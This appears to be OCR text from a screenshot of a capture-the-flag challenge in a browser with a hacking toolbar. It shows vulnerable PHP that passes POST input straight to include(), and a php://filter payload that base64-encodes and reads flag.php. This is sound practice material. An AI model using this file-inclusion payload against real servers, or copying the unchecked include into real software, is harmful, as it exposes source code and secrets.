 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTM
Load URL http://node4.anna.nssctf.cn:28504/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
Post data flag=php://filter/read=convert.base64-encode/resource=flag.php
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾
nssctf waf! <?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;